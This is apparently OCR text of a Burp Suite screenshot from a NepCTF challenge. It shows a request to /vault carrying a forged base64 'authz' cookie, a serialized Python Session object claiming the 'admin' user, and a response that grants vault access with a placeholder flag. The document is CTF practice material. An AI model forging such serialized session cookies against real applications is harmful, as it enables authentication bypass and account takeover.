 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.4.5 - Temporary Project - Licensed to K1sARa
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Organizer Logger Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: https://nepctf30-nt2b-26et-v0df-hwxt1m7vv938.nepctf.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /vault HTTP/1.1
2 Host: nepctf30-nt2b-26et-v0df-hwxt1m7vv938.nepctf.com
3 Cookie: authz=
eyJweS9vYmplY3QiOiAiX19tYWluX18uU2Vzc2lvbiIsICJtZXRhIjogeyJ1c2VyIjogImFkbWluIiwgInRzIjogMTc1MzcxNTA2MH19
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.112 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer: https://nepctf30-nt2b-26et-v0df-hwxt1m7vv938.nepctf.com/register
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19 Connection: keep-alive
20
21
Search
0 highlights
Response
Pretty Raw Hex Render \n
安全保险库
您已成功访问管理员保险库。这是您的flag：
NepCTF{fake_flag_this_is_not_the_real_one}
返回登录页面
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 18
Response headers 5
Inspector
Notes
Done
2,350 bytes | 125 millis
Event log (2) All issues (22)
Memory: 203.3MB